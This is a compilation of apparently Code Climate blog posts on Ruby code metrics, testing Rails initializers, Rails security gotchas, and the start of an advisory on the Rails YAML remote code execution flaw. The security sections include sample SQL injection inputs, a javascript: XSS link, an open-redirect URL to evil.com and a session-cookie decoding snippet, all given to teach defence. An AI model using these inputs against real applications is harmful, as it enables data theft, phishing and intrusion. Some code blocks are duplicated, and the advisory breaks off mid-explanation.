
All of this raises a question: What’s a good Flog score? It’s subjective, of course, but Jake Scruggs, one of the original authors of Metric-Fu, suggested that scores above 20 indicate the method may need refactoring, and above 60 is dangerous. Similarly, Code Climate will flag methods with scores above 25, and considers anything above 60 “very complex”. Fun fact: The highest Flog score ever seen on Code Climate for a single method is 11,354.
If you’d like to get a better sense for Flog scores, take a look at complex classes in some open source projects on Code Climate. Below, for example, is a pretty complex method inside an open source project:
Like most code smells, high complexity is a pointer to a deeper problem rather than a problem in-and-of itself. Tread carefully in your refactorings. Often the simplest solutions (e.g. applying Extract Method) are not the best and rethinking your domain model is required, and sometimes may actually make things worse.
Duplication
Static analysis can also identify identical and similar code, which usually results from copying and pasting. In Ruby, Flay is the most popular tool for duplication detection. It hunts for large, identical syntax trees and also uses fuzzy matching to detect code which differs only by the specific identifiers and constants used.
Let’s take a look at an example of two similar, but not-quite-identical Ruby snippets:
###### From app/models/tickets/lighthouse.rb:
def build_request(path, body)
  Post.new(path).tap do |req|
    req["X-LighthouseToken"] = @token
    req.body = body
  end
end

####### From app/models/tickets/pivotal_tracker.rb:
def build_request(path, body)
  Post.new(path).tap do |req|
    req["X-TrackerToken"] = @token
    req.body = body
  end
end
The s-expressions produced by RubyParser for these methods are nearly identical, sans the string literal for the token header name, so Flay reports these as:
1) Similar code found in :defn (mass = 78)
  ./app/models/tickets/lighthouse.rb:25
  ./app/models/tickets/pivotal_tracker.rb:25
Running Flay against your project is simple:
$ gem install flay
$ flay path/to/rails_app
Some duplications reported by Flay should not be addressed. Identical code is generally worse than similar code, of course, but you also have to consider the context. Remember, the real definition of the Don’t Repeat Yourself (DRY) principle is:
Every piece of knowledge must have a single, unambiguous, authoritative representation within a system.
And not:
Don’t type the same characters into the keyboard multiple times.
Simple Rails controllers that follow the REST convention will be similar and show up in Flay reports, but they’re better left damp than introducing a harder-to-understand meta-programmed base class to remove duplication. Remember, code that is too DRY can become chafe, and that’s uncomfortable for everyone.
Test Coverage
One of the most popular code metrics is test coverage. Because it requires running the test suite, it’s actually dynamic analysis rather than static analysis. Coverage is often expressed as a percentage, as in: “The test coverage for our Rails app is 83%.”
Test coverage metrics come in three flavors:
- C0 coverage — The percentage of lines of code that have been executed.
- C1 coverage — The percentage of branches that have been followed at least once.
- C2 coverage — The percentage of unique paths through the source code that have been followed.
C0 coverage is by far the most commonly used metric in Ruby. Low test coverage can tell you that your code in untested, but a high test coverage metric doesn’t guarantee that your tests are thorough. For example, you could theoretically achieve 100% C0 coverage with a single test with no assertions.
To calculate the test coverage for your Ruby 1.9 app, use SimpleCov. It takes a couple steps to setup, but they have solid documentation so I won’t repeat them here.
So what’s a good test coverage percentage? It’s been hotly debated. Some, like Robert Martin, argue that 100% test coverage is a natural side effect of proper development practices, and therefore a bare minimum indicator of quality. DHH put forth an opposing view likening code coverage to security theater and expressly discouraged aiming for 100% code coverage.
Ultimately you need to use your judgement to make a decision that’s right for your team. Different projects with different developers might have different optimal test coverage levels throughout their evolution (even if they are not looking at the metric at all). Tune your sensors to detect pain from under-testing or over-testing and adjust your practices based on pain you’re experiencing.
Suppose that you find yourself with low coverage and are feeling pain as a result. Maybe deploys are breaking the production website every so often. What should you do then? Whole books have been written on this subject, but there are a few tips I’d suggest as a starting point:
- Test drive new code.
- Don’t backfill unit tests onto non-TDD’ed code. You lose out on the primary benefits of TDD: design assistance. Worse, you can easily end up cementing a poor object design in place.
- Start with high level tests (e.g. acceptance tests) to provide confidence the system as a whole doesn’t break as you refactor its guts.
- Write failing tests for bugs before fixing them to protect agains regressions. Never fix the same bug twice.
Churn
Churn looks at your source code from a different dimension: the change of your source files over time. I like to express it as a count of the number of times a class has been modified in your version control history. For example: “The User class has a churn of 173.”
By itself, Churn can’t tell you much, but it’s powerful if you mix it with another metric like complexity. Turbulence is a Gem that does just that for Ruby projects. It’s quite easy to use:
$ gem install turbulence
$ cd path/to/rails_app && bule
This will spit out a nice report in turbulence/turbulence.html. Here’s an example:

Depending on its complexity and churn, classes fall into one of four quadrants:
- Upper-right — Classes with high complexity and high churn. These are good top priorities for refactoring because their maintainability issues are impacting the developers on a regular basis.
- Upper-left — Classes with high complexity and low churn. An adapter to hook into a complex third-party system may end up here. It’s complicated, but if no one has to work on (or debug) that code, it’s probably worth leaving as-is for now.
- Lower-left — Classes with low churn and low complexity. The best type of classes to have. Most of your code should be in this quadrant.
- Lower-right — Classes with low complexity and high churn. Configuration definitions are a prototypical example. Done right, there’s not much to refactor here at all.
Wrapping Up
Ruby is blessed with a rich ecosystem of code metrics tools, and the gems we looked at today just scratch the surface. Generally, the tools are easy to get started with, so it’s worth trying them out and getting a feel for how they match up (or don’t) with your sense of code quality. Use the metrics that prove meaningful to you.

Keep in mind that while these metrics contains a treasure trove of information, they represent only a moment in time. They can tell you where you stand, but less about how you got there and where you’re going. Part of the reason why I built Code Climate is to address this shortcoming. Code Climate allows you to track progress in a meaningful way, raising visibility within your team:
If you’d like to try out code quality metrics on your project quickly and easily, give Code Climate a try. There’s a free two week trial, and I’d love to hear your feedback on how it affects your development process.
There’s a lot our code can tell us about the software development work we are doing. There will always be the need for our own judgement as to how our systems should be constructed, and where risky areas reside, but I hope I’ve shown you how metrics can be a great start to the conversation.

Rails prides itself on sane defaults, but also provides hooks for customizing the framework by providing Ruby blocks in your configuration files. Most of this code begins and ends its life simply and innocuously. Sometimes, however, it grows. Maybe it’s only 3 or 4 lines, but chances are they define important behavior.
Pretty soon, you’re going to want some tests. But while testing models and controllers is a well-established practice, how do you test code that’s tucked away in an initializer? Is there such thing as an initializer test?
No, not really. But that’s ok. Configuration or DSL-style code can trick us into forgetting that we have the full arsenal of Ruby and OO practices at our disposal. Let’s take a look at a common idiom found in initialization code and how we might write a test for it.
Configuring Asset Hosts
Asset host configuration often start as a simple String:
config.action_controller.asset_host = "assets.example.com"
Eventually, as the security and performance needs of your site change, it may grow to:
config.action_controller.asset_host = Proc.new do |*args|
  source, request = args

  if request.try(:ssl?)
    'ssl.cdn.example.com'
  else
    'cdn%d.example.com' % (source.hash % 4)
  end
end
Rails accepts an asset host Proc which takes two arguments – the path to the source file and, when available, the request object – and returns a computed asset host. What we really want to test here is not the assignment of our Proc to a variable, but the logic inside the Proc. If we isolate it, it’s going to make our lives a bit easier.
Since Rails seems to want a Proc for the asset host, we can provide one. Instead of embedding it in an environment file, we can return one from a method inside an object:
class AssetHosts
  def configuration
    Proc.new do |*args|
      source, request = args

      if request.try(:ssl?)
        'ssl.cdn.example.com'
      else
        'cdn%d.example.com' % (source.hash % 4)
      end
    end
  end
end
It’s the exact same code inside the #configuration method, but now we have an object we can test and refactor. To use it, simply assign it to the asset_host config variable as before:
config.action_controller.asset_host = AssetHosts.new.configuration
At this point you may see an opportunity to leverage Ruby’s duck typing, and eliminate the explicit Proc entirely, instead providing an AssetHosts#call method directly. Let’s see how that would work:
class AssetHosts
  def call(source, request = nil)
    if request.try(:ssl?)
      'ssl.cdn.example.com'
    else
      'cdn%d.example.com' % (source.hash % 4)
    end
  end
end
Since Rails just expects that the object you provide for the asset_hosts variable respond to the #call interface (like Proc itself does), you can simplify the configuration:
config.action_controller.asset_host = AssetHosts.new
Now lets wrap some tests around AssetHosts. Here’s a first cut:
describe AssetHosts do
  describe "#call" do
    let(:https_request) { double(ssl?: true) }
    let(:http_request)  { double(ssl?: false) }

    context "HTTPS" do
      it "returns the SSL CDN asset host" do
        AssetHosts.new.call("image.png", https_request).
          should == "ssl.cdn.example.com"
      end
    end

    context "HTTP" do
      it "balances asset hosts between 0 - 3" do
        asset_hosts = AssetHosts.new
        asset_hosts.call("foo.png", http_request).
          should == "cdn1.example.com"

        asset_hosts.call("bar.png", http_request).
          should == "cdn2.example.com"
      end
    end

    context "no request" do
      it "returns the non-ssl asset host" do
        AssetHosts.new.call("image.png").
          should == "cdn0.example.com"
      end
    end
  end
end
It’s not magic, but the beauty of first-class objects is they have room to breathe and help present refactorings. In this case, you can apply the Composed Methodpattern to AssetHosts#call.
Guided by tests, you might end up with an object that looks like this:
class AssetHosts
  def call(source, request = nil)
    if request.try(:ssl?)
      https_asset_host
    else
      http_asset_host(source)
    end
  end

private

  def http_asset_host(source)
    'cdn%d.example.com' % cdn_number(source)
  end

  def https_asset_host
    'ssl.cdn.example.com'
  end

  def cdn_number(source)
    source.hash % 4
  end
end
Since the external behavior of AssetHosts hasn’t changed, no changes to the tests are required.
By making a small leap – isolating configuration code into an object – we now have logic that is easier to test, read, and change. If you find yourself stuck in a similar situation, with important logic stuck in a place that resists testing, see where a similar leap can lead you.

13 Security Gotchas You Should Know About
Secure defaults are critical to building secure systems. If a developer must take explicit action to enforce secure behavior, eventually even an experienced developer will forget to do so. For this reason, security experts say:
“Insecure by default is insecure.”
Rails’ reputation as a relatively secure Web framework is well deserved. Out-of-the-box, there is protection against many common attacks: cross site scripting (XSS), cross site request forgery (CSRF) and SQL injection. Core members are knowledgeable and genuinely concerned with security.
However, there are places where the default behavior could be more secure. This post explores potential security issues in Rails 3 that are fixed in Rails 4, as well as some that are still risky. I hope this post will help you secure your own apps, as well as inspire changes to Rails itself.
Rails 3 Issues
Let’s begin by looking at some Rails 3 issues that are resolved in master. The Rails team deserves credit for addressing these, but they are worth noting since many applications will be running on Rails 2 and 3 for years to come.
1. CSRF via Leaky #match Routes
Here is an example taken directly from the Rails 3 generated config/routes.rbfile:
WebStore::Application.routes.draw do
  # Sample of named route:
  match 'products/:id/purchase' => 'catalog#purchase',
    :as => :purchase
  # This route can be invoked with
  # purchase_url(:id => product.id)
end
# Sample of named route:
match 'products/:id/purchase' => 'catalog#purchase',
:as => :purchase
# This route can be invoked with
# purchase_url(:id => product.id)
end
This has the effect of routing the /products/:id/purchase path to the CatalogController#purchase method for all HTTP verbs (GET, POST, etc). The problem is that Rails’ cross site request forgery (CSRF) protection does not apply to GET requests. You can see this in the method to enforce CSRF protection:
def verified_request?
  !protect_against_forgery? ||
  request.get? ||
  form_authenticity_token ==
    params[request_forgery_protection_token] ||
  form_authenticity_token ==
    request.headers['X-CSRF-Token']
end
!protect_against_forgery? ||
request.get? ||
form_authenticity_token ==
params[request_forgery_protection_token] ||
form_authenticity_token ==
request.headers['X-CSRF-Token']
end
The second line short-circuits the CSRF check: it means that if request.get? is true, the request is considered “verified” and the CSRF check is skipped. In fact, in the Rails source there is a comment above this method that says:
Gets should be safe and idempotent.
In your application, you may always use POST to make requests to /products/:id/purchase. But because the router allows GET requests as well, an attacker can trivially bypass the CSRF protection for any method routed via the #match helper. If your application uses the old wildcard route (not recommended), the CSRF protection is completely ineffective.
Best Practice: Don’t use GET for unsafe actions. Don’t use #match to add routes (instead use #post, #put, etc.). Ensure you don’t have wildcard routes.
The Fix: Rails now requires you to specify either specific HTTP verbs or via: :allwhen adding routes with #match. The generated config/routes.rb no longer contains commented out #match routes. (The wildcard route is also removed.)
2. Regular Expression Anchors in Format Validations
Consider the following validation:
validates_format_of :name, with: /^[a-z ]+$/i
This code is usually a subtle bug. The developer probably meant to enforce that the entire name attribute is composed of only letters and spaces. Instead, this will only enforce that at least one line in the name is composed of letters and spaces. Some examples of regular expression matching make it more clear:
>> /^[a-z ]+$/i =~ "Joe User"
=> 0 # Match

>> /^[a-z ]+$/i =~ " '); -- foo"
=> nil # No match

>> /^[a-z ]+$/i =~ "a\n '); -- foo"
=> 0 # Match
=> 0 # Match
>> /^[a-z ]+$/i =~ " '); -- foo"
=> nil # No match
>> /^[a-z ]+$/i =~ "a\n '); -- foo"
=> 0 # Match
The developer should have used the \A (beginning of string) and \z (end of string) anchors instead of ^ (beginning of line) and $ (end of line). The correct code would be:
validates_format_of :name, with: /\A[a-z ]+\z/i
You could argue that the developer is at fault, and you’d be right. However, the behavior of regular expression anchors is not necessarily obvious, especially to developers who are not considering multiline values. (Perhaps the attribute is only exposed in a text input field, never a textarea.)
Rails is at the right place in the stack to save developers from themselves and that’s exactly what has been done in Rails 4.
Best Practice: Whenver possible, use \A and \z to anchor regular expressions instead of ^ and $.
The Fix: Rails 4 introduces a multiline option for validates_format_of. If your regular expression is anchored using ^ and $rather than \A and \z and you do not pass multiline: true, Rails will raise an exception. This is a great example of creating safer default behavior, while still providing control to override it where necessary.
3. Clickjacking
Clickjacking or “UI redress attacks” involve rendering the target site in an invisible frame, and tricking a victim to take an unexpected action when they click. If a site is vulnerable to clickjacking, an attacker may trick users into taking undesired actions like making a one-click purchase, following someone on Twitter, or changing their privacy settings.
To defend against clickjacking attacks, a site must prevent itself from being rendered in a frame or iframe on sites that it does not control. Older browsers required ugly “frame busting” JavaScripts, but modern browsers support the X-Frame-Options HTTP header which instructs the browser about whether or not it should allow the site to be framed. This header is easy to include, and not likely to break most websites, so Rails should include it by default.
Best Practice: Use the secure_headers RubyGem by Twitter to add an X-Frame-Options header with the value of SAMEORIGIN or DENY.
The Fix: By default, Rails 4 now sends the X-Frame-Options header with the value of SAMEORIGIN:
X-Frame-Options: SAMEORIGIN
This tells the browser that your application can only be framed by pages originating from the same domain.
4. User-Readable Sessions
The default Rails 3 session store uses signed, unencrypted cookies. While this protects the session from tampering, it is trivial for an attacker to decode the contents of a session cookie:
session_cookie = <<-STR.strip.gsub(/\n/, '')
BAh7CEkiD3Nlc3Npb25faWQGOgZFRkkiJTkwYThmZmQ3Zm
dAY7AEZJIgtzZWtyaXQGO…--4c50026d340abf222…
STR

Marshal.load(Base64.decode64(session_cookie.split("--")[0]))
# => {
#   "session_id"  => "90a8f...",
#   "_csrf_token" => "iUoXA...",
#   "secret"      => "sekrit"
# }
BAh7CEkiD3Nlc3Npb25faWQGOgZFRkkiJTkwYThmZmQ3Zm
dAY7AEZJIgtzZWtyaXQGO…--4c50026d340abf222…
STR
Marshal.load(Base64.decode64(session_cookie.split("--")[0]))
# => {
# "session_id" => "90a8f...",
# "_csrf_token" => "iUoXA...",
# "secret" => "sekrit"
# }
It’s unsafe to store any sensitive information in the session. Hopefully this is a well known, but even if a user’s session does not contain sensitive data, it can still create risk. By decoding the session data, an attacker can gain useful information about the internals of the application that can be leveraged in an attack. For example, it may be possible to understand which authentication system is in use (Authlogic, Devise, etc.).
While this does not create a vulnerability on its own, it can aid attackers. Any information about how the application works can be used to hone exploits, and in some cases to avoid triggering exceptions or tripwires that could give the developer an early warning an attack is underway.
User-readable sessions violate the Principle of Least Privilege, because even though the session data must be passed to the visitor’s browser, the visitor does not need to be able to read the data.
Best Practice: Don’t put any information into the session that you wouldn’t want an attacker to have access to.
The Fix: Rails 4 changed the default session store to be encrypted. Users can no longer decode the contents of the session without the decryption key, which is not available on the client side.
Unresolved Issues
The remainder of this post covers security risks that are still present in Rails’ at the time of publication. Hopefully, at least some of these will be fixed, and I will update this post if that is the case.
1. Verbose Server Headers
The default Rails server is WEBrick (part of the Ruby standard library), even though it is rare to run WEBrick in production. By default, WEBrick returns a verbose Server header with every HTTP response:
HTTP/1.1 200 OK
# …
Server: WEBrick/1.3.1 (Ruby/1.9.3/2012-04-20)
# …
Server: WEBrick/1.3.1 (Ruby/1.9.3/2012-04-20)
Looking at the WEBrick source, you can see the header is composed with a few key pieces of information:
"WEBrick/#{WEBrick::VERSION} " +
"(Ruby/#{RUBY_VERSION}/#{RUBY_RELEASE_DATE})",
"(Ruby/#{RUBY_VERSION}/#{RUBY_RELEASE_DATE})",
This exposes the WEBrick version, and also the specific Ruby patchlevel being run (since release dates map to patchlevels). With this information, spray and prey scanners can target your server more effectively, and attackers can tailor their attack payloads.
Best Practice: Avoid running WEBrick in production. There are better servers out there like Passenger, Unicorn, Thin and Puma.
The Fix: While this issue originates in the WEBrick source, Rails should configure WEBrick to use a less verbose Server header. Simply “Ruby” seems like a good choice.
2. Binding to 0.0.0.0
If you boot a Rails server, you’ll see something like this:
$ ./script/rails server -e production
=> Booting WEBrick
=> Rails 3.2.12 application starting in production on http://0.0.0.0:3000
=> Booting WEBrick
=> Rails 3.2.12 application starting in production on http://0.0.0.0:3000
Rails is binding on 0.0.0.0 (all network interfaces) instead of 127.0.0.1 (local interface only). This can create security risk in both development and production contexts.
In development mode, Rails is not as secure (for example, it renders diagnostic 500 pages). Additionally, developers may load a mix of production data and testing data (e.g. username: admin / password: admin). Scanning for web servers on port 3000 in a San Francisco coffee shop would probably yield good targets.
In production, Rails should be run behind a proxy. Without a proxy, IP spoofing attacks are trivial. But if Rails binds on 0.0.0.0, it may be possible to easily circumvent a proxy by hitting Rails directly depending on the deployment configuration.
Therefore, binding to 127.0.0.1 is a safer default than 0.0.0.0 in all Rails environments.
Best Practice: Ensure your Web server process is binding on the minimal set of interfaces in production. Avoid loading production data on your laptop for debugging purposes. If you must do so, load a minimal dataset and remove it as soon as it’s no longer necessary.
The Fix: Rails already provides a --binding option to change the IP address that the server listens on. The default should be changed from 0.0.0.0 to 127.0.0.1. Developers who need to bind to other interfaces in production can make that change in their deployment configurations.
3. Versioned Secret Tokens
Every Rails app gets a long, randomly-generated secret token in config/initializers/secret_token.rb when it is created with rails new. It looks something like this:
WebStore::Application.config.secret_token = '4f06a7a…72489780f'
Since Rails creates this automatically, most developers do not think about it much. But this secret token is like a root key for your application. If you have the secret token, it is trivial to forge sessions and escalate privileges. It is one of the most critical pieces of sensitive data to protect. Encryption is only as good as your key management practices.
Unfortunately, Rails falls flat in dealing with these secret token. The secret_token.rb file ends up checked into version control, and copied to GitHub, CI servers and every developer’s laptop.
Best Practice: Use a different secret token in each environment. Inject it via an ENV var into the application. As an alternative, symlink the production secret token in during deployment.
This Fix: At a minimum, Rails should .gitignore the config/initializers/secret_token.rb file by default. Developers can symlink a production token in place when they deploy or change the initializer to use an ENV var (on e.g. Heroku).
I would go further and propose that Rails create a storage mechanism for secrets. There are many libraries that provide installation instructions involving checking secrets into initializers, which is a bad practice. At the same time, there are at least two popular strategies for dealing with this issue: ENV vars and symlinked initializers.
Rails is in the right place to provide a simple API that developers can depend on for managing secrets, with a swappable backend (like the cache store and session store).
4. Logging Values in SQL Statements
The config.filter_parameters Rails provides is a useful way to prevent sensitive information like passwords from accumulating in production log files. But it does not affect logging of values in SQL statements:
Started POST "/users" for 127.0.0.1 at 2013-03-12 14:26:28 -0400
Processing by UsersController#create as HTML
  Parameters: {"utf8"=>"✓œ“", "authenticity_token"=>"...",
  "user"=>{"name"=>"Name", "password"=>"[FILTERED]"}, "commit"=>"Create User"}
  SQL (7.2ms)  INSERT INTO "users" ("created_at", "name", "password_digest",
  "updated_at") VALUES (?, ?, ?, ?)  [["created_at",
  Tue, 12 Mar 2013 18:26:28 UTC +00:00], ["name", "Name"], ["password_digest",
  "$2a$10$r/XGSY9zJr62IpedC1m4Jes8slRRNn8tkikn5.0kE2izKNMlPsqvC"], ["updated_at",
  Tue, 12 Mar 2013 18:26:28 UTC +00:00]]
Completed 302 Found in 91ms (ActiveRecord: 8.8ms)
Processing by UsersController#create as HTML
Parameters: {"utf8"=>"✓œ“", "authenticity_token"=>"...",
"user"=>{"name"=>"Name", "password"=>"[FILTERED]"}, "commit"=>"Create User"}
SQL (7.2ms) INSERT INTO "users" ("created_at", "name", "password_digest",
"updated_at") VALUES (?, ?, ?, ?) [["created_at",
Tue, 12 Mar 2013 18:26:28 UTC +00:00], ["name", "Name"], ["password_digest",
"$2a$10$r/XGSY9zJr62IpedC1m4Jes8slRRNn8tkikn5.0kE2izKNMlPsqvC"], ["updated_at",
Tue, 12 Mar 2013 18:26:28 UTC +00:00]]
Completed 302 Found in 91ms (ActiveRecord: 8.8ms)
The default Rails logging level in production mode (info) will not log SQL statements. The risk here is that sometimes developers will temporarily increase the logging level in production when debugging. During those periods, the application may write sensitive data to log files, which then persist on the server for a long time. An attacker who gains access to read files on the server could find the data with a simple grep.
Best Practice: Be aware of what is being logged at your production log level. If you increase the log level temporarily, causing sensitive data to be logged, remove that data as soon as it’s no longer needed.
The Fix: Rails could change the config.filter_parameters option into something like config.filter_logs, and apply it to both parameters and SQL statements. It may not be possible to properly filter SQL statements in all cases (as it would require a SQL parser) but there may be an 80/20 solution that could work for standard inserts and updates.
As an alternative, Rails could redact the entire SQL statement if it contains references to the filtered values (for example, redact all statements containing “password”), at least in production mode.
5. Offsite Redirects
Many applications contain a controller action that needs to send users to a different location depending on the context. The most common example is a SessionsController that directs the newly authenticated user to their intended destination or a default destination:
class SignupsController < ApplicationController
  def create
    # ...
    if params[:destination].present?
      redirect_to params[:destination]
    else
      redirect_to dashboard_path
    end
  end
end
def create
# ...
if params[:destination].present?
redirect_to params[:destination]
else
redirect_to dashboard_path
end
end
end
This creates the risk that an attacker can construct a URL that will cause an unsuspecting user to be sent to a malicious site after they login:
https://example.com/sessions/new?destination=http://evil.com/
Unvalidated redirects can be used for phishing or may damage the users trust in you because it appears that you sent them to a malicious website. Even a vigilant user may not check the URL bar to ensure they are not being phished after their first page load. The issue is serious enough that it has made it into the latest edition of the OWASP Top Ten Application Security Threats.
Best Practice: When passing a hash to #redirect_to, use the only_path: trueoption to limit the redirect to the current host:
redirect_to params.merge(only_path: true)
When passing a string, you can parse it an extract the path:
redirect_to URI.parse(params[:destination]).path
The Fix: By default, Rails should only allow redirects within the same domain (or a whitelist). For the rare cases where external redirects are intended, the developer should be required to pass an external: true option to redirect_to in order to opt-in to the more risky behavior.
6. Cross Site Scripting (XSS) Via link_to
Many developers don’t realize that the HREF attribute of the link_to helper can be used to inject JavaScript. Here is an example of unsafe code:
<%= link_to "Homepage", user.homepage_url %>
Assuming the user can set the value of their homepage_url by updating their profile, it creates the risk of XSS. This value:
user.homepage_url = "javascript:alert('hello')"
Will generate this HTML:
<a href="javascript:alert('hello')">Homepage</a>
Clicking the link will execute the script provided by the attacker. Rails’ XSS protection will not prevent this. This used to be necessary and common before the community migrated to more unobtrusive JavaScript techniques, but is now a vestigial weakness.
Best Practice: Avoid using untrusted input in HREFs. When you must allow the user to control the HREF, run the input through URI.parse first and sanity check the protocol and host.
The Fix: Rails should only allow paths, HTTP, HTTPS and mailto: href values in the link_to helper by default. Developers should have to opt-in to unsafe behavior by passing in an option to the link_to helper, or link_to could simply not support this and developers can craft their links by hand.
7. SQL Injection
Rails does a relatively good job of preventing common SQL injection (SQLi) attacks, so developers may think that Rails is immune to SQLi. Of course, that is not the case. Suppose a developer needs to pull either subtotals or totals off the orderstable, based on a parameter. They might write:
Order.pluck(params[:column])
This is not a safe thing to do. Clearly, the user can now manipulate the application to retrieve any column of data from the orders table that they wish. What is less obvious, however, is that the attacker can also pull values from other tables. For example:
params[:column] = "password FROM users--"
Order.pluck(params[:column])
Order.pluck(params[:column])
Will become:
SELECT password FROM users-- FROM "orders"
Similarly, the column_name attribute to #calculate actually accepts arbitrary SQL:
params[:column] = "age) FROM users WHERE name = 'Bob'; --"
Order.calculate(:sum, params[:column])
Order.calculate(:sum, params[:column])
Will become:
SELECT SUM(age) FROM users WHERE name = 'Bob'; --) AS sum_id FROM "orders"
Controlling the column_name attribute of the #calculate method allows the attacker to pull specific values from arbitrary columns on arbitrary tables.
Rails-SQLi.org details which ActiveRecord methods and options permit SQL, with examples of how they might be attacked.
Best Practice: Understand the APIs you use and where they might permit more dangerous operations than you’d expect. Use the safest APIs possible, and whitelist expected inputs.
The Fix: This one is difficult to solve en masse, as the proper solution varies by context. In general, ActiveRecord APIs should only permit SQL fragments where they are commonly used. Method parameters named column_name should only accept column names. Alternative APIs can be provided for developers who need more control.
Hat tip to Justin Collins of Twitter for writing rails-sqli.org which made me aware of this issue.
8. YAML Deserialization
As many Ruby developers learned in January, deserializing untrusted data with YAML is as unsafe as eval. There’s been a lot written about YAML-based attacks, so I won’t rehash it here, but in summary if the attacker can inject a YAML payload, they can execute arbitrary code on the server. The application does not need to do anything other than load the YAML in order to be vulnerable.
Although Rails was patched to avoid parsing YAML sent to the server in HTTP requests, it still uses YAML as the default serialization format for the #serializefeature, as well as the new #store feature (which is itself a thin wrapper around #serialize). Risky code looks like this:
class User < ActiveRecord::Base
  # ...
  serialize :preferences

  store :theme, accessors: [ :color, :bgcolor ]
end
# ...
serialize :preferences
store :theme, accessors: [ :color, :bgcolor ]
end
Most Rails developers would not feel comfortable with storing arbitrary Ruby code in their database, and evaling it when the records are loaded, but that’s the functional equivalent of using YAML deserialization in this way. It violates the Principle of Least Privilege when the stored data does not include arbitrary Ruby objects. Suddenly a vulnerability allowing the writing of a value in a database can be springboarded into taking control of the entire server.
The use of YAML is especially concerning to me as it looks safe but is dangerous. The YAML format was looked at for years by hundreds of skilled developers before the remote code execution (RCE) vulnerability was exposed. While this is top of mind in the Ruby community now, new developers who pick up Rails next year will not have experienced the YAML RCE fiasco.
Best Practice: Use the JSON serialization format instead of YAML for #serializeand #store:
class User < ActiveRecord::Base
  serialize :preferences, JSON
  store :theme, accessors: [ :color, :bgcolor ], coder: JSON
end
serialize :preferences, JSON
store :theme, accessors: [ :color, :bgcolor ], coder: JSON
end
The Fix: Rails should switch its default serialization format for ActiveRecord from YAML to JSON. The YAML behavior should be either available by opt-in or extracted into an optional Gem.
9. Mass Assignment
Rails 4 switched from using attr_accessible to deal with mass assignment vulnerabilities to the strongparameters approach. The params object is now an instance of ActionController::Parameters. strongparameters works by checking that instances of Parameters used in mass assignment are “permitted” – that a developer has specifically indicated which keys (and value types) are expected.
In general, this is a positive change, but it does introduce a new attack vector that was not present in the attr_accessible world. Consider this example:
params = { user: { admin: true }.to_json }
# => {:user=>"{\"admin\":true}"}

@user = User.new(JSON.parse(params[:user]))
# => {:user=>"{\"admin\":true}"}
@user = User.new(JSON.parse(params[:user]))
JSON.parse returns an ordinary Ruby Hash rather than an instance of ActionController::Parameters. With strong_parameters, the default behavior is to allow instances of Hash to set any model attribute via mass assignment. The same issue occurs if you use params from a Sinatra app when accessing an ActiveRecord model – Sinatra will not wrap the Hash in an instance of ActionController::Parameters.
Best Practice: Rely on Rails’ out-of-the-box parsing whenever possible When combining ActiveRecord models with other web frameworks (or deserializing data from caches, queues, etc.) wrap input in ActionController::Parameters so that strong_parameters works.
The Fix: It’s unclear what the best way for Rails to deal with this is. Rails could override deserialization methods like JSON.parse to return instances of ActionController::Parameters but that is relatively invasive and could cause compatibility issues.
A concerned developer could combine strongparameters with `attraccessiblefor highly sensitive fields (likeUser#admin`) for extra protection, but that is likely overkill for most situations. In the end, this may just be a behavior we need to be aware of and look out for.
Hat tip to Brendon Murphy for making me aware of this issue.
Thanks to Adam Baldwin, Justin Collins, Neil Matatell, Noah Davis and Aaron Patterson for reviewing this article.

We interrupt our regularly scheduled code quality content to raise awareness about a recently-disclosed, critical security vulnerability in Rails.
On Tuesday, a vulnerability was patched in Rails’ Action Pack layer that allows for remote code execution. Since then, a number of proof of concepts have been publicly posted showing exactly how to exploit this issue to trick a remote server into running an attacker’s arbitrary Ruby code.
This post is an attempt to document the facts, raise awareness, and drive organizations to protect their applications and data immediately. Given the presence of automated attack tools, mass scanning for vulnerable applications is likely already in progress.
Vulnerability Summary
An attacker sends a specially crafted XML request to the application containing an embedded YAML-encoded object. Rails’ parses the XML and loads the objects from YAML. In the process, arbitrary Ruby code sent by the attacker may be executed (depending on the type and structure of the injected objects).
- Threat Agents: Anyone who is able to make HTTPs request to your Rails application.
- Exploitability: Easy — Proof of concepts in the wild require only the URL of the application to attack a Ruby code payload.
- Prevalence: Widespread — All Rails versions prior to those released on Tuesday are vulnerable.
- Detectability: Easy — No special knowledge of the application is required to test it for the vulnerability, making it simple to perform automated spray-and-pray scans.
- Technical Impacts: Severe — Attackers can execute Ruby (and therefore shell) code at the privilege level of the application process, potentially leading to host takeover.
- Business Impacts: Severe — All of your data could be stolen and your server resources could be used for malicious purposes. Consider the reputation damage from these impacts.
Step by step:
- Rails parses parameters based on the
Content-Typeof the request. You do not have to be generating XML based responses, callingrespond_toor taking any specific action at all for the XML params parser to be used. - The XML params parser (prior to the patched versions) activates the YAML parser for elements with
type="yaml". Here’s a simple example of XML embedding YAML: yaml: goes here foo: – 1 – 2 - YAML allows the deserialization of arbitrary Ruby objects (providing the class is loaded in the Ruby process at the time of the deserialization), setting provided instance variables.
